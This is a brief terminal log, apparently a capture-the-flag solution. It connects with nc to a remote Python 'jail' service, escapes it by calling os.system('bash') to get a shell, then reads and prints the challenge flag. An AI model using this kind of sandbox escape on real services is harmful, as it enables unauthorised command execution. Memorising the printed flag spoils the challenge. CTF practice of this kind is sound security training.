 >>> CTF
>>> CTF
>>> CTF nc 143.198.219.171 3333
Welcome to the IIITL Jail! Escape if you can
jail>
jail> import os
jail> os.system("bash")
whoami
ctf
cat /home/ctf/flag.txt
ictf{ff8ab219-a90b-44f8-9273-ccc13766f2eb}
id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)